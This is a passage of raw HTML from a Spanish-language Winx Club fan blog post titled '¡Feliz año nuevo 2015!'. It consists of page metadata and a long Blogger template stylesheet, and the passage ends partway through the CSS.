

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/2015/01/feliz-ano-nuevo-2015.html
body_size: 40038
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
&#161;Feliz año nuevo 2015! - Winx Club All
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='¡Feliz año nuevo 2015!' property='og:title'/>
<meta content='https://www.winxcluball.com/2015/01/feliz-ano-nuevo-2015.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhalPBnfRn9hQ1enwYQElm7Ri0n3zyZFkVtnlQR15q7srj0NFISWXyguXrZgb95HlD63e6aIlARr84at-VgfbexEkZHcUGLqicQ0xNoVxP2BLk2Ak4-KAInySVpE8Cvo7DkA_mkeb7DNOU/s1600/happy+new+year+winx.png' property='og:image'/>
<meta content='¡Feliz año nuevo 2015!' name='og:description'/>
<meta content='Winx Club All' property='og:site_name'/>
<meta content='https://www.winxcluball.com/' name='twitter:domain'/>
<meta content='¡Feliz año nuevo 2015!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhalPBnfRn9hQ1enwYQElm7Ri0n3zyZFkVtnlQR15q7srj0NFISWXyguXrZgb95HlD63e6aIlARr84at-VgfbexEkZHcUGLqicQ0xNoVxP2BLk2Ak4-KAInySVpE8Cvo7DkA_mkeb7DNOU/s1600/happy+new+year+winx.png' name='twitter:image'/>
<meta content='¡Feliz año nuevo 2015!' name='twitter:title'/>
<meta content='¡Feliz año nuevo 2015!' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"&#161;Feliz año nuevo 2015!","url":"https://www.winxcluball.com/2015/01/feliz-ano-nuevo-2015.html","potentialAction":{"@type":"SearchAction","target":"https://www.winxcluball.com/2015/01/feliz-ano-nuevo-2015.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.winxcluball.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.winxcluball.com/2015/01/feliz-ano-nuevo-2015.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Winx Club All - RSS" href="https://www.winxcluball.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.blogger.com/feeds/52888554020847411/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/8721376603995133946/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhalPBnfRn9hQ1enwYQElm7Ri0n3zyZFkVtnlQR15q7srj0NFISWXyguXrZgb95HlD63e6aIlARr84at-VgfbexEkZHcUGLqicQ0xNoVxP2BLk2Ak4-KAInySVpE8Cvo7DkA_mkeb7DNOU/s1600/happy+new+year+winx.png' rel='image_src'/>
<meta content='¡Feliz año nuevo 2015!' name='description'/>
<meta content='https://www.winxcluball.com/2015/01/feliz-ano-nuevo-2015.html' property='og:url'/>
<meta content='¡Feliz año nuevo 2015!' property='og:title'/>
<meta content='¡Feliz año nuevo 2015!' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhalPBnfRn9hQ1enwYQElm7Ri0n3zyZFkVtnlQR15q7srj0NFISWXyguXrZgb95HlD63e6aIlARr84at-VgfbexEkZHcUGLqicQ0xNoVxP2BLk2Ak4-KAInySVpE8Cvo7DkA_mkeb7DNOU/w1200-h630-p-k-no-nu/happy+new+year+winx.png' property='og:image'/>
<link href="//fonts.googleapis.com/css?family=Oswald:300" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Grid
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
body#layout .header_right,.status-msg-wrap,body#layout .socials,#navbar,.date-header,.feed-links,.post-location,.post-icons{display: none !important;}
body#layout{width:800px;}
body#layout #header-wrapper {
min-height: 0px;
width: 100%;
}
body#layout .ornament {
height: auto;
}
body#layout .top_wrapper {
margin-bottom: 0;
}
body#layout div.topimg{width:auto}
body#layout div#leftContent {
float: left;
width: 65%;
}
body#layout #sidebar-wrapper {
float: right;
width: 35%;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.item-control,.home-link {
display:none!important;
}
.section, .widget, .widget-content, .widget ul, .widget li, body, h1, h2, h3, h4, h5, ul, li, a, p, span, img, dd {
border: medium none;
list-style: none outside none;
margin: 0;
outline: medium none;
padding: 0;
text-decoration: none;
}
body {
background: #F4F4F4;
color: #666666;
font: 400 13px/1.6 Arial,"HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif;
word-wrap: break-word;
}
a {
color: #09BBB2;
}
a:hover {
color: #888888;
}
h1, h2, h3, h4, h5 {
font-family: "Oswald",Georgia,"Times New Roman",Times,serif;
font-weight: normal;
line-height: inherit;
}
.top_wrapper {
}
#header-wrapper {
background: #333333;
position: relative;
text-align: center;
z-index: 100;
min-height: 400px;
background: url("https://blogger.googleusercontent.com/img/a/AVvXsEgHI_iu2_YIXn1PcptWwEF3747A98fPCWSXO2Lr3uACKTB1_MTmo8gnwByutoJSyubPFosnu4MSOzPF7AORWwe5LsBIiePQtrAq_kxGHLIvb6-M8x78l3KgvbE4OdGnV7PujUGZ5q5QSnG4yPMLkI1fwKHIzP_QMXvPw_Peu4ef1Iek3S-Zh2azQoo=s1904") no-repeat center;
background-size: cover;
}
.ornament {
background: rgba(0, 0, 0, 0);
height: 400px;
}
.header_right {
background: #fff;
height: 85px;
width: 100%;
border-bottom: 2px solid #E6E6E6;
}
#header, #header a {
color: #FFFFFF;
}
#header h1 {
font-size: 30px;
}
#header img {
padding:45px 0 0 5px;
}
#top_menu {
padding: 20px 0;
text-align: center;
width: 1170px;
margin: 0 auto;
}
@media only screen and (max-width: 1025px) {
#top_menu {
width: 100%;
}
}
.sf-menu.hide {
display: none;
}
.select_menu {
cursor: pointer;
display: none;
font-size: 12px;
height: 3em;
line-height: 3em;
margin: 0;
padding-left: 10px;
position: relative;
width: 100%;
z-index: 10;
box-sizing:border-box;
}
#top_menu span.nav_select {
-moz-box-sizing: border-box;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyotFdyUhMbtYMxY3P-ONxiEf8vybrCrerAU_KyUw4WzezMuiz3GHxoMfpK0rG3eyOmj0kmWCM2Y2SsnaXiVx11hNvgEKfP6o3tJ40hyT_0FRlsSCy5WH5-CvWvu3eW0kplC8vsbN3o1E/s32/button_gray.png") repeat-x scroll center bottom #FFFFFF;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
display: none;
font-size: 12px;
height: 3em;
left: 0;
line-height: 3em;
padding:0;
position: absolute;
text-shadow: 0 1px 1px #FFFFFF;
top: 0;
width: 100%;
z-index: 1;
}
#top_menu span.nav_select span.menu_icon_wrapper {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6h-EefHo-inXAHrH43wv1CeW6vDxOgFr04dPTN5Gg7bE0FgP-My4W1BAYrEAF5ikxodRtp4eLFPgY35Z8_LFeL87HxKNSntSC9yvlCfXF__OiR75ZJgklI-QW2FNtpVhOjBb8aR2Zx4k/s32/button.png") repeat-x scroll center bottom #09BBB2;
border-bottom-right-radius: 2px;
border-top-right-radius: 2px;
font-size: 12px;
height: 3em;
position: absolute;
right: 0;
top: 0;
width: 3em;
display:none;
}
#top_menu span.nav_select span.menu_icon_wrapper span.menu_icon {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvWdi9S3NMj8kB8CNKVI2NyovEZcMCqu_0bI-jOAmIcOlY-YTCi1IiH4X1t6zfD75CXcAM10thrEoMJxLh4S-Q0a7r6oeJrof7fHHWVeeGEs79NVjzR1-nezVlIJ96Ye_kAMOI7dU90vo/s15/menu_icon.png") no-repeat scroll center center rgba(0, 0, 0, 0);
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 100%;
display:none;
}
.header_search {
-moz-user-select: none;
float: right;
margin-left: 5px;
padding-top: 5px;
}
.header_search .search_zoom {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdv_aVEEvXzBvle4YGSdNqoD_NzsKBXbuBnTcZlxGsKHCvjT261V10693N0R2UMNyHif520ZXlsw8JJRTlTnWbDVBSFAe3P7zmcQWoB9LYFO9_8vc6hyphenhyphen1lnkBmCIvwlaSNBTjT_MONLg/s1600/search-icon.png) 4px center no-repeat;
cursor: pointer;
float: right;
height: 28px;
width: 30px;
}
.header_search .search_zoom.close {
background-position: 0 100%;
}
.header_search .search_box {
display: none;
height: 36px;
margin-top: -17px;
position: absolute;
right: 40px;
top: 50%;
width: 200px;
}
.header_search .search_box.show {
display: block;
}
.header_search .search_box input.search_input {
height: 36px;
line-height: 32px;
padding: 0 10px;
width: 100%;
}
.sf-menu, .sf-menu * {
list-style: none outside none;
margin: 0;
padding: 0;
}
.sf-menu {
line-height: 1;
}
.sf-menu ul {
position: absolute;
top: -999em;
width: 15em;
}
.sf-menu ul li {
width: 100%;
}
.sf-menu li:hover {
visibility: inherit;
}
.sf-menu li {
float: left;
margin-right: 5px;
position: relative;
}
.sf-menu a {
display: block;
position: relative;
}
.sf-menu li:hover ul, .sf-menu li.sfHover ul {
left: 0;
top: 3.1em;
z-index: 99;
}
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
left: 15em;
padding-top: 0;
top: 0;
}
ul.sf-menu li li:hover li ul, ul.sf-menu li li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul {
left: 10em;
top: 0;
}
.sf-menu {
}
.sf-menu a {
padding: 0.9em 1em;
text-decoration: none;
}
.sf-menu a, .sf-menu a:visited {
border-radius: 2px;
color: #222;
font-weight: bold;
line-height: 1em;
outline: medium none;
padding: 1em;
}
.sf-menu li {
border-radius: 2px;
}
.sf-menu li li {
background: none repeat scroll 0 0 #FFFFFF;
border-bottom: 1px solid #EAEAEA;
border-radius: 0;
}
.sf-menu li:first-child {
border-top-left-radius: 4px;
border-top-right-radius: 4px;
}
.sf-menu li:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sf-menu li li a, .sf-menu li li a:visited {
color: #666666;
text-shadow: none;
}
.sf-menu > li.current-menu-ancestor > a, .sf-menu > li.current-menu-parent > a, .sf-menu > li.current-post-ancestor > a, .sf-menu > li.current-post-parent > a, .sf-menu > li.current-menu-item > a, .sf-menu > li.current_page_item > a, .sf-menu > li.current > a {
color: #222;
}
.sf-menu li:hover, .sf-menu li.sfHover {
color: #09BBB2;
outline: 0 none;
}
.sf-menu > li:hover > a, .sf-menu > li.sfHover > a {
color: #09BBB2;
}
.sf-menu li li.current-menu-ancestor > a, .sf-menu li li.current-menu-parent > a, .sf-menu li li.current-post-ancestor > a, .sf-menu li li.current-post-parent > a, .sf-menu li li.current-menu-item a, .sf-menu li li.current_page_item a, .sf-menu li li.current a {
background: none repeat scroll 0 0 #F0F0F0;
box-shadow: none;
color: #F4836A;
}
.sf-menu li li:hover, .sf-menu li li.sfHover {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 #F9F9F9;
}
.sf-menu li li:hover a, .sf-menu li li.sfHover a {
color: #09BBB2;
}
.sf-menu a.sf-with-ul {
min-width: 1px;
padding-right: 1.7em;
}
.sf-sub-indicator {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD_jDrDy0HLepbnouMjoTIQFLe0JFD3Bv9vxaKdb6vMRxaWPmnpVHSWzByld60FFN6pNXgEr6CXIDL-ir12u_6702JM8dnguR9IgMsTQgHuaoYSzIT4hL5YdAX2JmeewQZ8e8b5ZUByEs/s110/arrows-ffffff.png") no-repeat scroll -10px -100px rgba(0, 0, 0, 0);
display: block;
height: 10px;
overflow: hidden;
position: absolute;
right: 0.6em;
text-indent: -999em;
top: 1.05em;
width: 10px;
}
a > .sf-sub-indicator {
background-position: 0 -100px;
top: 1.1em;
}
a:focus > .sf-sub-indicator, a:hover > .sf-sub-indicator, a:active > .sf-sub-indicator, li:hover > a > .sf-sub-indicator, li.sfHover > a > .sf-sub-indicator {
background-position: -10px -100px;
}
.sf-menu ul .sf-sub-indicator {
background-position: -10px 0;
}
.sf-menu ul a > .sf-sub-indicator {
background-position: 0 0;
}
.sf-menu ul a:focus > .sf-sub-indicator, .sf-menu ul a:hover > .sf-sub-indicator, .sf-menu ul a:active > .sf-sub-indicator, .sf-menu ul li:hover > a > .sf-sub-indicator, .sf-menu ul li.sfHover > a > .sf-sub-indicator {
background-position: -10px 0;
}
.sf-shadow ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhV3TAY4UcyoJ9n2FPjcopRM2JwS3SPjtIdzA5k8FB_5mjYfNPELBvpq2nvaLNZge7R9Fxu1E9x2dQ2gO0qzYIgyQ3syN1UsaX3ojF3BXj6qNkmbjuRWyooQ2AFciu1qmXMpyAyHm7Uqp4/s19/menu_arrow.png") no-repeat scroll 20px 0 rgba(0, 0, 0, 0);
border-radius: 4px;
padding-top: 8px;
}
.sf-shadow ul.sf-shadow-off {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.sf-shadow ul ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpXdWkH08wOyJL1XqqpgBZqik4PrV_h5xAbPrXDzMpF4k-QjIR-taoCHBIjCeEhqmSJ8gf1ePaBUAr_V7MFrIs3joGCjd1hbOX12ZNlM6gBUrrD0-4M9TkInr54s17ROZVf0rhcsxRfwM/s19/menu_arrow_sub.png") no-repeat scroll 0 10px rgba(0, 0, 0, 0);
padding: 0 0 0 8px;
}
input[type="text"], input[type="password"], input[type="email"], textarea, select {
-moz-box-sizing: border-box;
background: none repeat scroll 0 0 #F9F9F9;
border: medium none;
border-radius: 2px;
color: #888888;
display: inline-block;
font-size: 0.9em;
line-height: 1em;
margin: 0;
max-width: 100%;
outline: medium none;
padding: 1em;
width: 300px;
}
select {
line-height: 1em;
padding: 1em;
width: 200px;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus {
background-color: #FFF5CD;
color: #333333;
}
textarea {
min-height: 60px;
}
label, legend {
display: block;
font-weight: bold;
}
label {
display: block;
margin-bottom: 10px;
}
input[type="checkbox"] {
display: inline;
}
@media not all {
input[type="text"], input[type="password"], input[type="email"] {
padding: 0.9em;
}
}
html[xmlns] .slides {
display: block;
}
* html .slides {
height: 1%;
}
.no-js .slides > li:first-child {
display: block;
}
#sidebar-wrapper {
float: right;
width: 300px;
}
.post_item, #comments {
background-color: #FFFFFF;
box-shadow: 0 4px 11px rgba(0,0,0,0.09);
}
.post_item{
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
-webkit-transition: all 0.2s linear ease-in-out .2s;
-moz-transition: all 0.2s linear ease-in-out .2s;
-o-transition: all 0.2s linear ease-in-out .2s;
transition: all 0.2s linear ease-in-out .2s;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.post_item h3 {
font-size: 22px;
}
.post_item h1 {
font-size: 38px;
margin-bottom: 18px;
}
.post_item_title a {
color: #4B4B4B;
display: block;
padding: 12px 30px;
font-weight: 700;
}
.post_item_title a:hover {
color: #09BBB2;
}
.large_thumb {
position: relative;
}
.post-body img {
max-width: 500px;
}
.thumb {
display: block;
height: auto !important;
width: 100% !important;
}
.post_meta {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
padding: 8px 30px;
}
.post_meta span {
color: #999999;
font-family: Georgia,"Times New Roman",Times,serif;
font-size: 12px;
font-style: italic;
line-height: 1;
margin-right: 12px;
padding: 5px 0;
white-space: nowrap;
}
.post_meta span.user {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_T8bhVZbcwnvXAlIyUxcfceWORkN4tubOkCM9FwkQNZKqVhueB4T5WHLZEdgKBl2YESlVh1N-KUqB4MDreGZGJx026eHjtsEPt6doQnYEKPNLL3bWb87XOjb-ecVd3rVQOLVz4x894zc/s16/meta_user.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 18px;
}
.post_meta span.time {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbEkYUTR190YX331e6rwotUSv43hgjPdXvizmR7u485vJQ43jkkTQUGSMztn1zoAqdXfpDAv7pEyckul4lq9ZRfk-nPNoKqfdQYWsrv48jGh7mDqMDoy5aAR6xN1u9IuIngbUGHiATMh4/s16/meta_time.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_meta span.comment {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK-WTjXqUgkj7kQTPsDpu0oVbXrZZSa4ZMU62VKPDQtTSLa-0XwpMUDbrgxUJ_2c5hkqvN7H0lS92Uk2NP82kN67H6IpDHWKne10-AAY_RSgHYXdmocF0zqXaG8bkwr0siVs4GVzZ4j6c/s16/meta_comment.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_item_inner {
padding: 30px;
position: relative;
}
.post_item_inner p {
margin-bottom: 30px;
}
.post_tag a, .letter_submit {
display: block;
width: 140px;
min-width: 22px;
padding: 10px 16px;
margin: 24px auto 0 auto;
font-size: 17px;
line-height: 26px;
text-decoration: none;
text-align: center;
border-radius: 3px;
border: 1px solid #ebebeb;
color: #09BBB2;
outline: none;
-webkit-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
font-family: Georgia, "Times New Roman", Times, serif;
font-style: italic;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
.like_post {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat scroll 0 0 #F7F7F7;
border-radius: 2px;
float: right;
}
.post blockquote {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9sPU4tMPw3J1tS3QlWNWYVd8odyWt70DWeMvTCk8maw9zz4JCBi20LNpkUCF0TYrNwWWZCEOj8hy8GLVyoJ07-W-5KNaY-5Sc5TBvFITCAqnxgYQq1R6uYoLzlhzjXBi_KS5zzPtYN4A/s19/quote.png") no-repeat scroll 25px 20px #34495E;
color: #FFFFFF;
padding: 10px;
position: relative;
}
.post-footer {
border-top: 1px solid #EEEEEE;
margin-top: 30px;
padding-top: 20px;
}
.post_tag a {
background-color: #EDEDED;
box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.3);
color: #666 !important;
font-weight: normal;
margin: 0 0 10px;
padding: 5px;
text-shadow: 0px 1px 1px #FFF;
float: right;
}
.post_tag a:hover {
background-color: #09BBB2;
color: #FFFFFF !important;
opacity: 1;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.sidebar .widget {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
.sidebar h2 {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: 1px solid #DEDEDE;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
font-size: 22px;
margin: 0;
padding: 10px 20px;
text-shadow: 0 1px 1px #FFFFFF;
}
.sidebar ul li {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3MqIJPhKKieuxk8QI5JCrcA_mbfQIX_6PuMy5hQD-yCg2KW4hPCrE2DKd6VHFzixmB4G8wlnZZFv0FQ2Kv8fN4lMbCGKfLFVqLJUStXwDM3ZYFV5OTRNlda4ArP0y65qoa25JdF0vj4c/s16/folder.png") no-repeat scroll 20px center rgba(0, 0, 0, 0);
border-bottom: 1px solid #EEEEEE;
padding: 15px 20px 15px 45px;
}
.sidebar ul li:hover {
background-color: #F9F9F9;
}
.sidebar ul li:last-child, #PopularPosts1 dd:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sidebar li a {
color: #666666;
}
#comments {
margin-bottom: 30px;
overflow: hidden;
padding: 20px;
}
#comments h4 {
display: inline;
line-height: 40px;
padding: 10px;
}
#comments h4, .comments .comment-header, .comments .comment-thread.inline-thread .comment {
position: relative;
}
#comments h4, .comments .continue a {
background: none repeat scroll 0 0 #09BBB2;
}
#comments h4, .comments .user a, .comments .continue a {
font-size: 16px;
}
#comments h4, .comments .continue a {
color: #FFFFFF;
font-weight: normal;
}
#comments h4:after {
border-right: 20px solid rgba(0, 0, 0, 0);
border-top: 10px solid #09BBB2;
bottom: -10px;
content: "";
height: 0;
left: 10px;
line-height: 0;
position: absolute;
width: 0;
}
#comments .avatar-image-container img {
border: 0 none;
}
.comment-thread {
color: #111111;
}
.comment-thread a {
color: #777777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a, .comments .user a, .comments .comment-thread.inline-thread .user a {
color: #09BBB2;
}
.comments .avatar-image-container, .comments .avatar-image-container img {
height: 48px;
max-height: 48px;
max-width: 48px;
width: 48px;
}
.comments .comment-block, .comments .comments-content .comment-replies, .comments .comment-replybox-single {
margin-left: 60px;
}
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
background: none repeat scroll 0 0 #F9F9F9;
border: 1px solid #DDDDDD;
padding: 10px;
}
.comments .comments-content .comment {
line-height: 1em;
margin: 15px 0 0;
padding: 0;
width: 100%;
}
.comments .comments-content .icon.blog-author {
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwrJRgo2ish2t9kSTVbT2-dN_HwYHIXKJDSzZSxePHu2kHqEDHZGyUdAwDtziw505v8cJxQudEB17XPREb50yhxBdrfQP0AOZWKPRDQcfT3DXGHzeTg6ZYClVjQEIXGd5Q55p8B6ERTRU/s36/author.png");
height: 36px;
margin: 0;
position: absolute;
right: -12px;
top: -12px;
width: 36px;
}
.comments .comments-content .inline-thread {
padding: 0 0 0 20px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 5px 0;
}
.comments .comment-thread.inline-thread {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-left: 1px solid #DDDDDD;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
border-top: 1px solid #DDDDDD;
content: "";
height: 0;
left: -20px;
position: absolute;
top: 10px;
width: 10px;
}
.comments .comment-thread.inline-thread .comment .comment-block {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 0 none;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
}
.comments .comment-thread.inline-thread .avatar-image-container, .comments .comment-thread.inline-thread .avatar-image-container img {
height: 36px;
max-height: 36px;
max-width: 36px;
width: 36px;
}
.comments .continue {
